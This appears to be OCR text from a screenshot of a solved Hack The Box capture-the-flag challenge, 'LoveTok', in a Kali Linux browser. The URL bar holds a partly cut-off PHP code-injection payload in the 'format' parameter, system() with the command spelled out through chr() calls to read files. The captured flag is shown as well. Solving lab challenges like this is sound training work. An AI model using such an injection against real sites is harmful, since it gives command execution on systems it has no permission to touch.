 1 2 3 4 10.10.14.12 23:14
LoveTok New Tab
LoveTok
68.183.45.211:32211/?format=${system(chr(99).chr(97).chr(116).chr(32).chr(47).chr(102).chr(108).
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
LoveTok
CAFE
STAFF
FRUIT
You'll find love: